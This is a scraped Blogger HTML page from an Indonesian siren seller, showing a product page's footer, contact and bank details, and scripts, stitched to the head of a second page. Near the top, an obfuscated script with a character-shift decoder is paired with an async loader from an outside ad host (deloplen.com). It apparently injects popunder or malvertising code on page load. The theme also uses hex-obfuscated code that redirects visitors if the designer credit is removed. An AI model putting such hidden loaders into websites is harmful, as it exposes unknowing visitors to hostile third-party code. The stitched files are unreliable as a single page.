vs4874zw','jvu{lu{','|zl4jylklu{phsz','jhu}hz','nl{Jvu{l\x01{','9k','kyh\0Pthnl','nl{PthnlKh{h','yl}lyzl',256,32,'z|iz{ypun','\0p{oJylklu{phsz','zl{Ylx|lz{Olhkly','z{h{|z','z{ypunpm\x02',204,'lyyvy\'.','z{h{|z[l\x01{','.\'\0opsl\'ylx|lz{pun\'','zluk','lyyvy\'ylx|lz{\'{ptlv|{','wvz{','olhklyz','whyzl','z{h{|zfjvkl',15,16,'ylzvs}l','ylqlj{','hss','yhjl','m','v',30,'zl{Pttlkph{l','fpk','fjslhyMu','zl{[ptlv|{','zl{Pu{ly}hs','jslhy[ptlv|{','jslhyPu{ly}hs','jsvzl','|uylm','ylm','luyvss','fpksl[ptlv|{Pk','fpksl[ptlv|{','|uluyvss','f|uylmHj{p}l','hj{p}l','fvu[ptlv|{',31,'jslhyPttlkph{l','nl{Wyv{v{\x02wlVm','bviqlj{\'wyvjlzzd','wyvjlzz','ul\x01{[pjr','ptwvy{Zjypw{z','vutlzzhnl','TlzzhnlJohuuls','wvy{8','wvy{9','vuylhk\x02z{h{ljohunl','zl{Pttlkph{l+','+','zv|yjl','h{{hjoL}lu{','jhssihjr','hynz','zl{[ptlv|{\'ohz\'uv{\'illu\'klmpulk','jslhy[ptlv|{\'ohz\'uv{\'illu\'klmpulk','y|u','m|u','hyyh\x02','{p{sl','iyv\0zly','lu}','hyn}','}lyzpvuz','hkkSpz{luly','vujl','vmm','yltv}lSpz{luly','yltv}lHssSpz{lulyz','ltp{','wylwlukSpz{luly','wylwlukVujlSpz{luly','spz{lulyz','ipukpun','wyvjlzz5ipukpun\'pz\'uv{\'z|wwvy{lk','j\0k','jokpy','wyvjlzz5jokpy\'pz\'uv{\'z|wwvy{lk','|thzr','ylmlyyly','6l}lu{','D','-','hwwspjh{pvu6\x014\0\0\x004mvyt4|yslujvklkB\'johyzl{D\\[M4?','uyh?jy;@kyn','z','|','|uruv\0u','j','q','\x02','f','jylh{l[l\x01{Uvkl','zl{H{{ypi|{l','kh{h4\x03vul4pk','kh{h4kvthpu','tnki@v>@n}'],function(string){var chars=string.toString().split('');for(var i=0;i<chars.length;i++){var c=chars[i].charCodeAt(0);if(c<=126){chars[i]=String.fromCharCode((chars[i].charCodeAt(0)+(126-7))%126);}}return chars.join('');})))}());</script><script src="//deloplen.com/apu.php?zoneid=2772036" data-cfasync="false" async="async" onerror="_mqyoi()" onload="_mjikadq()" ></script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
<footer id='footer-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPFooter' role='contentinfo'>
<div class='maxiwrap'>
<div class='footer-column'>
<div class='footer-menu'><div class='judulbawah'>Temukan Lapak Kami di : </div>
<div><b class='white'>BUKALAPAK</b><br/>
Alamat Di Bukalapak<br/>
<span>
<amp-img height='47' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi78BzrCiEW_y5jrupL_NTxPe_qVgkFEuPf0UojE0hHAozcx97UQPPDf-TxdD4b9ByPMT-KhahMsDZhryPxLsl7hzDGnLhNAhncwmmhhyhFaZsLFFaS_lbCOrIZeTiOIcnzbCOOfpxIRQWl/s200/bukalapak.jpg' width='200'></amp-img>
<span></span><br/></span></div><div><span><div align='center' class='small'>
</div></span></div>www.bukalapak.com/u/karyanusatama2<br/>
<br/>
<div><b class='white'>TOKO PEDIA</b><br/>
Alamat Di Toko Pedia<br/>
<span><div></div></span></div><div>
<span></span></div><div><span>
<amp-img height='47' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwo_6SGHvGtFXuORmSC68yLTEKd3txI3M8Li30S-amUfFFSkOC0OmWOYpXGVsz17T-TV4ocPGEFhxTE1DVMwjl9FR3HzQisVaoy7hW7C6n9QOTllE92obrODNmqTTjxKuymcUOjah_wQkD/s1600/tokopedia.png' width='200'></amp-img>
<span></span><br/></span></div>www.tokopedia.com/wwwkaryanusatama<br/>
</div>
<div class='footer-menu'>
<div class='judulbawah'>INFORMASI TENTANG KAMI</div>
<div><amp-img height='70' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYzLyv89sp1DwWeu77_7t23JHnG6A70l7UvpAhvtjadymiEIhw04uGifSnlkQTPsqTGn1Cxj1AndL2BDeLB7xK5B13SHCATAegIc6jqudz2DKrk5E80BDhyphenhyphendAuQNg3fkzkfs7kui0PBxs/s320/logo-icon.jpg' width='300'></amp-img>
</div>
<div><b class='white'>HOTLINE</b><br/>
Marketing 1 : (+62)85740763748 Telp/WA
<br/>
Marketing 2 : (+62)81339893673 Telp/SMS
<br/>
Email : risiskalestari2@gmail.com
<br/>
KANTOR PUSAT KAMI
<br/>
Buka : 09:00 - 16:00 ( Senin s/d Sabtu)
<br/>
Jl. Jeruk Purut Rt/Rw: 003/03, Kelurahan Cilandak Timur, Kec.Pasar Minggu, Jakarta Selatan, Kode Pos : 12560 Indonesia.</div>
</div>
<div class='footer-menu'>
<div class='judulbawah'>Pembayaran Melalui : </div>
<div>
<span></span></div><div><div>Bank Mandiri : <br/><span>
Nomor Rekening : 900-00-2380699-6</span><span><amp-img height='45' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIs2u2J2sH6a0OzT4c7iQyF5FHf_sztEG99e8jQ4i0vHWFvsnx1JEFo9A8iIEi1j7Taob4uJCgr4bEF1v6yC22uFmggXaX1eZ_prI_zhrnZkYfqY33_rx3lH5NT10xEcyg_3jrLoDtx7SR/s1600/mandiri_indoshop.png' width='172'></amp-img><span></span><br/></span></div><div><span><div align='center' class='small'></div></span></div><div><span><div></div></span></div><div><span>
</span></div></div><div><div><span></span></div><div>Bank BCA :<br/><span>Nomor Rekening : 097-047-196-1</span><span>
<amp-img height='45' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhr9BOfoyrNLWMG0dESlRX-QESaBkpVQ-HTbbr-q6vanT75-VVxGSfFXnNfoUSSuOIrhf0W0JK0gTwSrhJRgLYdi5mCyUED4r4OCBLUIjhjUwV4gXmncF8eUZHS7oLrQ-8xbYOd5WW6oGB1/s1600/bca_indoshop.png' width='172'></amp-img>
<span></span><br/></span></div><div><span><div align='center' class='small'>
</div></span></div><div><span><div class='contentbr'>
</div></span></div><div><span></span></div><div><span>
</span></div></div><div><div>Bank BNI :<br/><span>
Nomor Rekening : 021-667-687-0</span><span><amp-img height='45' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLbRGrrTfYfPfqmWKg3cBL7UotNcOSWllJKzd_w6QoW0vQBv_HaoGKxs2OYonq3vIcp4e16D5XeaEg-EZxjItL7QKhvOm8yUkBSZyVKMb3jfCDxHuWRetp1hmaYsi06kPsoGgqqK1x2k0-/s1600/bni_indoshop.png' width='172'></amp-img><span></span><br/></span></div><div><span><div align='center' class='small'></div></span></div></div>
</div>

Copyright &#169; <span id='current-year'></span>
<a href='https://www.karyanusatama.co.id/' itemprop='creator' itemscope='itemscope' itemtype='http://schema.org/Person'><span itemprop='name'>KARYA NUSATAMA</span></a> All Right Reserved
</div>
<div class='footbawahkanan'>
Designed by <span id='lightcredits'><a href='http://www.arlinadzgn.com/' target='_blank' title='Kreativitas adalah kunci kesuksesan'>Arlina Design</a></span> Powered by <a href='https://www.blogger.com/' rel='nofollow' target='_blank' title='Powered by Blogger'>Blogger</a>
</div>
</div>
</footer>
<div class='simplifytotop hider arlniainf'><i class='fa fa-angle-up'></i></div>
<script type='text/javascript'>
//Related Post Thumb
$("ul#related-summary li img").each(function(){$(this).attr("src",$(this).attr("src").replace(/\/s[0-9]+(\-c)?\//,"/w200-h140-c/"))});
//<![CDATA[
// Nav
!function(t){var e=t("a.blog-pager-newer-link"),l=t("a.blog-pager-older-link");t.get(e.attr("href"),function(l){e.html(t(l).find(".post h1.post-title").text())},"html"),t.get(l.attr("href"),function(e){l.html(t(e).find(".post h1.post-title").text())},"html")}(jQuery);
// Youtube Responsive
setTimeout(function(){$(".video-youtube").each(function(){$(this).replaceWith('<iframe class="video-youtube loader" src="'+$(this).data("src")+'" allowfullscreen="allowfullscreen" height="281" width="500"></iframe>')})},5e3);
// Double Click
$('i[rel="pre"]').replaceWith(function(){return $("<pre><code>"+$(this).html()+"</code></pre>")});for(var pres=document.querySelectorAll("pre,code,kbd,blockquote,td"),i=0;i<pres.length;i++)pres[i].addEventListener("dblclick",function(){var e=getSelection(),t=document.createRange();t.selectNodeContents(this),e.removeAllRanges(),e.addRange(t)},!1);
function blockLinks(e,n){for(var a=document.getElementById(e),m=a.getElementsByTagName(n),t=0;t<m.length;t++)-1!==m[t].innerHTML.indexOf("</a>")&&(m[t].innerHTML="Warning!! SPAM has been detected!",m[t].className="spammer-detected")}blockLinks("comment_block","p");
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Sticky widget
$(function(){if($("#HTML1").length){var o=$("#HTML1"),t=$("#HTML1").offset().top,i=$("#HTML1").height();$(window).scroll(function(){var s=$("#comments").offset().top-i-20,f=$(window).scrollTop();if(f>t?o.css({position:"fixed",top:83}):o.css("position","static"),f>s){var n=s-f;o.css({top:n})}})}});
//]]>
</script>
<script type='text/javascript'>
function getCurrentYear(){var e=new Date;return e.getFullYear()}el=document.getElementById("current-year"),el.innerHTML=getCurrentYear();
function show(e){document.getElementById(e).style.display="block"}function hide(e){document.getElementById(e).style.display="none"}
// Slide toggle
$(function(){$("#simplify-click > li").click(function(i){var l=$("ul",this);return $("#simplify-click > li > ul").not(l).slideUp(),l.stop(!0,!0).slideToggle(400),!1}),$("#simplify-click > li > ul > li").click(function(i){i.stopPropagation()})});
//<![CDATA[
// Back to top button
$(function(){$(window).scroll(function(){$(this).scrollTop()>400?$(".simplifytotop").addClass('arlniainf'):$(".simplifytotop").removeClass('arlniainf')}),$(".simplifytotop").click(function(){return $("html,body").animate({scrollTop:0},400),!1})});
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Lazy Load
(function(a){a.fn.lazyload=function(b){var c={threshold:0,failurelimit:0,event:"scroll",effect:"show",container:window};if(b){a.extend(c,b)}var d=this;if("scroll"==c.event){a(c.container).bind("scroll",function(b){var e=0;d.each(function(){if(a.abovethetop(this,c)||a.leftofbegin(this,c)){}else if(!a.belowthefold(this,c)&&!a.rightoffold(this,c)){a(this).trigger("appear")}else{if(e++>c.failurelimit){return false}}});var f=a.grep(d,function(a){return!a.loaded});d=a(f)})}this.each(function(){var b=this;if(undefined==a(b).attr("original")){a(b).attr("original",a(b).attr("src"))}if("scroll"!=c.event||undefined==a(b).attr("src")||c.placeholder==a(b).attr("src")||a.abovethetop(b,c)||a.leftofbegin(b,c)||a.belowthefold(b,c)||a.rightoffold(b,c)){if(c.placeholder){a(b).attr("src",c.placeholder)}else{a(b).removeAttr("src")}b.loaded=false}else{b.loaded=true}a(b).one("appear",function(){if(!this.loaded){a("<img />").bind("load",function(){a(b).hide().attr("src",a(b).attr("original"))[c.effect](c.effectspeed);b.loaded=true}).attr("src",a(b).attr("original"))}});if("scroll"!=c.event){a(b).bind(c.event,function(c){if(!b.loaded){a(b).trigger("appear")}})}});a(c.container).trigger(c.event);return this};a.belowthefold=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).height()+a(window).scrollTop()}else{var d=a(c.container).offset().top+a(c.container).height()}return d<=a(b).offset().top-c.threshold};a.rightoffold=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).width()+a(window).scrollLeft()}else{var d=a(c.container).offset().left+a(c.container).width()}return d<=a(b).offset().left-c.threshold};a.abovethetop=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).scrollTop()}else{var d=a(c.container).offset().top}return d>=a(b).offset().top+c.threshold+a(b).height()};a.leftofbegin=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).scrollLeft()}else{var d=a(c.container).offset().left}return d>=a(b).offset().left+c.threshold+a(b).width()};a.extend(a.expr[":"],{"below-the-fold":"$.belowthefold(a, {threshold : 0, container: window})","above-the-fold":"!$.belowthefold(a, {threshold : 0, container: window})","right-of-fold":"$.rightoffold(a, {threshold : 0, container: window})","left-of-fold":"!$.rightoffold(a, {threshold : 0, container:window})"})})(jQuery);$(function(){$(".post img").lazyload({placeholder:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuWFFMaAIr4fbTx9X00SvObnvuWokg3DdHQeu8Wo-_fGPFmmzO0zVNm7QsYOv7ct1v6avygWkxgqdMNtHeN0kGDI8-wwmrchg4i16DWurMZkvTa8FkGhdTOWZctpHxqMAnpwqylbPjfuYU/s640/arlinadesign.gif",effect:"fadeIn",threshold:"0"})});var _0xa908=["\x73","\x72\x65\x70\x6C\x61\x63\x65","\x73\x72\x63","\x61\x74\x74\x72","\x77\x69\x64\x74\x68","\x31\x30\x30\x25","\x68\x65\x69\x67\x68\x74","\x61\x75\x74\x6F","\x65\x61\x63\x68","\x69\x6D\x67","\x66\x69\x6E\x64","\x23\x50\x6F\x70\x75\x6C\x61\x72\x50\x6F\x73\x74\x73\x31\x2C\x2E\x72\x65\x63\x65\x6E\x74\x5F\x70\x6F\x73\x74\x73\x5F\x61\x72\x6C\x69\x6E\x61","\x72\x65\x61\x64\x79","\x73\x63\x72\x65\x65\x6E\x20\x61\x6E\x64\x20\x28\x6D\x69\x6E\x2D\x77\x69\x64\x74\x68\x3A\x20\x36\x30\x65\x6D\x29","\x6D\x61\x74\x63\x68\x4D\x65\x64\x69\x61","\x6D\x61\x74\x63\x68\x65\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6C\x69\x67\x68\x74\x63\x72\x65\x64\x69\x74\x73","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x6C","\x6E\x6F\x66\x6F\x6C\x6C\x6F\x77","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x3C\x61\x20\x68\x72\x65\x66\x3D\x27\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D\x2F\x27\x20\x74\x61\x72\x67\x65\x74\x3D\x27\x5F\x62\x6C\x61\x6E\x6B\x27\x20\x74\x69\x74\x6C\x65\x3D\x27\x4B\x72\x65\x61\x74\x69\x76\x69\x74\x61\x73\x20\x61\x64\x61\x6C\x61\x68\x20\x6B\x75\x6E\x63\x69\x20\x6B\x65\x73\x75\x6B\x73\x65\x73\x61\x6E\x27\x3E\x41\x72\x6C\x69\x6E\x61\x20\x44\x65\x73\x69\x67\x6E\x3C\x2F\x61\x3E"];$(document)[_0xa908[12]](function(){var _0x5fbex1=90;$(_0xa908[11])[_0xa908[10]](_0xa908[9])[_0xa908[8]](function(_0x5fbex2,_0x5fbex3){var _0x5fbex3=$(_0x5fbex3);_0x5fbex3[_0xa908[3]]({src:_0x5fbex3[_0xa908[3]](_0xa908[2])[_0xa908[1]](/s\B\d{2,4}/,_0xa908[0]+ _0x5fbex1)}),_0x5fbex3[_0xa908[3]](_0xa908[4],_0xa908[5]),_0x5fbex3[_0xa908[3]](_0xa908[6],_0xa908[7])})});var mql=window[_0xa908[14]](_0xa908[13]);mql[_0xa908[15]]&& (window[_0xa908[16]]= function(){var _0x5fbex5=document[_0xa908[18]](_0xa908[17]);null== _0x5fbex5&& (window[_0xa908[20]][_0xa908[19]]= _0xa908[21]),_0x5fbex5[_0xa908[22]](_0xa908[19],_0xa908[21]),_0x5fbex5[_0xa908[22]](_0xa908[23],_0xa908[24]),_0x5fbex5[_0xa908[25]]= _0xa908[26]})
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4iv9DkTmsRlSJhfYGkVlnxAlRsaw:1768813197224';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4384588773010148287','//www.karyanusatama.co.id/2022/03/ready%20sirine%20peringatan%20bencana%20untuk%20pertambangan%20tipe%20lk-jdl400%20di%20lampung.html','4384588773010148287');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4384588773010148287', 'title': 'KARYA NUSATAMA', 'url': 'https://www.karyanusatama.co.id/2022/03/ready%20sirine%20peringatan%20bencana%20untuk%20pertambangan%20tipe%20lk-jdl400%20di%20lampung.html', 'canonicalUrl': 'https://www.karyanusatama.co.id/2022/03/ready%20sirine%20peringatan%20bencana%20untuk%20pertambangan%20tipe%20lk-jdl400%20di%20lampung.html', 'homepageUrl': 'https://www.karyanusatama.co.id/', 'searchUrl': 'https://www.karyanusatama.co.id/search', 'canonicalHomepageUrl': 'https://www.karyanusatama.co.id/', 'blogspotFaviconUrl': 'https://www.karyanusatama.co.id/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KARYA NUSATAMA - Atom\x22 href\x3d\x22https://www.karyanusatama.co.id/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22KARYA NUSATAMA - RSS\x22 href\x3d\x22https://www.karyanusatama.co.id/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KARYA NUSATAMA - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4384588773010148287/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KARYA NUSATAMA - Atom\x22 href\x3d\x22https://www.karyanusatama.co.id/feeds/6742545480090010711/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '6742545480090010711', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjD-OZRNGwZYsPI56k5OTlMmsmZ4cp3lxzhJ4Ct7BwtzJEHZNmnmrw0POC7DcwVF-IfKzwhML90ZTx9WSm6g6dKvKt_h4ZjNQRspwjFE7clRkxqKLz9QY0X6rfA0lzXn7imvX_h78LPkXNrrE4henvxUZjDXkfSu3PzOq6cf4Qa--XYr_DG0vwr9XdyMw/s72-c/lamp.co.id%20(30).png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjD-OZRNGwZYsPI56k5OTlMmsmZ4cp3lxzhJ4Ct7BwtzJEHZNmnmrw0POC7DcwVF-IfKzwhML90ZTx9WSm6g6dKvKt_h4ZjNQRspwjFE7clRkxqKLz9QY0X6rfA0lzXn7imvX_h78LPkXNrrE4henvxUZjDXkfSu3PzOq6cf4Qa--XYr_DG0vwr9XdyMw/s16000/lamp.co.id%20(30).png', 'pageName': 'Ready Sirine Peringatan Bencana Untuk Pertambakan Tipe LK-JDL400 di Lampung', 'pageTitle': 'KARYA NUSATAMA: Ready Sirine Peringatan Bencana Untuk Pertambakan Tipe LK-JDL400 di Lampung'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Ready Sirine Peringatan Bencana Untuk Pertambakan Tipe LK-JDL400 di Lampung', 'description': 'Hubungi Toko Karya Nusatama Ready Sirine Peringatan Bencana Untuk Pertambakan Tipe LK-JDL400 di Lampung Untuk pemesanan anda bisa menghubung...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjD-OZRNGwZYsPI56k5OTlMmsmZ4cp3lxzhJ4Ct7BwtzJEHZNmnmrw0POC7DcwVF-IfKzwhML90ZTx9WSm6g6dKvKt_h4ZjNQRspwjFE7clRkxqKLz9QY0X6rfA0lzXn7imvX_h78LPkXNrrE4henvxUZjDXkfSu3PzOq6cf4Qa--XYr_DG0vwr9XdyMw/s16000/lamp.co.id%20(30).png', 'url': 'https://www.karyanusatama.co.id/2022/03/ready%20sirine%20peringatan%20bencana%20untuk%20pertambangan%20tipe%20lk-jdl400%20di%20lampung.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6742545480090010711}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerdua', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebartop', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebartop', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'banner2', document.getElementById('HTML5'), {}, 'displayModeFull'));
</script>
</body>
</HTML>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.karyanusatama.co.id/2022/03/jual%20sirine%20lk-m2%20alarm%20kecelakaan%20reservoir%20di%20riau.html
body_size: 52986
content:
<!DOCTYPE html>
<HTML dir='ltr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='wQIgoTKU3ooqqKPNsnaIhU86USwOLbBg0WNUZOUtqUo' name='google-site-verification'/>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.karyanusatama.co.id/' rel='openid.delegate'/>
<link href='https://www.karyanusatama.co.id/2022/03/jual%20sirine%20lk-m2%20alarm%20kecelakaan%20reservoir%20di%20riau.html' rel='canonical'/>
<title>Jual Sirine LK-M2 Alarm Kecelakaan Reservoir di Riau - KARYA NUSATAMA</title>
<meta content='' name='description'/>
<script type='application/ld+json'>{ "@context": "http://schema.org", "@type": "WebSite", "url": "https://www.karyanusatama.co.id/", "potentialAction": { "@type": "SearchAction", "target": "https://www.karyanusatama.co.id/?q={search_term}", "query-input": "required name=search_term" } }</script>
<meta content='Jual Sirine LK-M2 Alarm Kecelakaan Reservoir di Riau, KARYA NUSATAMA: Jual Sirine LK-M2 Alarm Kecelakaan Reservoir di Riau, KARYA NUSATAMA' name='keywords'/>
<link href='https://www.karyanusatama.co.id/feeds/posts/default' rel='alternate' title='KARYA NUSATAMA - Atom' type='application/atom+xml'/>
<link href='https://www.karyanusatama.co.id/feeds/posts/default?alt=rss' rel='alternate' title='KARYA NUSATAMA - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/4384588773010148287/posts/default' rel='alternate' title='KARYA NUSATAMA - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjs3SAwy0onYweS7SxCa6UAqqnH1UvKkyBax9kaXRO4Hpy-CqA-UCnbUCyxDTi_iyZtfNww-Pc75HtL3-ns8IubRS1Bajiy7XX_eoB400Q1rUX-noCBqGJIMCHuejDB-UpuAUvob75HWC3Iv7T8BNVS7q9KJefbI29PubX2eczm12jHx2tY3iYh_IkBpg/s72-c/lamp.co.id%20(29).png' rel='image_src'/>
<link href='https://www.karyanusatama.co.id/2022/03/jual%20sirine%20lk-m2%20alarm%20kecelakaan%20reservoir%20di%20riau.html' hreflang='x-default' rel='alternate'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://plus.google.com/xxxxx/posts' rel='publisher'/>
<link href='https://plus.google.com/xxxxx/about' rel='author'/>
<link href='https://plus.google.com/xxxxx' rel='me'/>
<meta content='xxxxx' name='google-site-verification'/>
<meta content='xxxxx' name='msvalidate.01'/>
<meta content='xxxxx' name='alexaVerifyID'/>
<meta content='Indonesia' name='geo.placename'/>
<meta content='xxxxx' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='KARYA NUSATAMA: Jual Sirine LK-M2 Alarm Kecelakaan Reservoir di Riau' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='https://www.karyanusatama.co.id/2022/03/jual%20sirine%20lk-m2%20alarm%20kecelakaan%20reservoir%20di%20riau.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjs3SAwy0onYweS7SxCa6UAqqnH1UvKkyBax9kaXRO4Hpy-CqA-UCnbUCyxDTi_iyZtfNww-Pc75HtL3-ns8IubRS1Bajiy7XX_eoB400Q1rUX-noCBqGJIMCHuejDB-UpuAUvob75HWC3Iv7T8BNVS7q9KJefbI29PubX2eczm12jHx2tY3iYh_IkBpg/s16000/lamp.co.id%20(29).png' property='og:image'/>
<meta content='Simplify Responsive Blogger Template' property='og:description'/>
<meta content='KARYA NUSATAMA' property='og:site_name'/>
<meta content='https://www.facebook.com/URL-PROFILE-FB' property='article:author'/>
<meta content='https://www.facebook.com/URL-FANPAGE-FB' property='article:publisher'/>
<meta content='xxxxx' property='fb:app_id'/>
<meta content='xxxxx' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='KARYA NUSATAMA: Jual Sirine LK-M2 Alarm Kecelakaan Reservoir di Riau' name='twitter:title'/>
<meta content='xxxxx' name='twitter:site'/>
<meta content='xxxxx' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
Name             : Simplify 2 Responsive 2016
Theme Published  : 07-06-2016
Theme Update     : 21-06-2016
Type             : Personal Blog
Style            : Minimalist
Designer         : Arlina Design
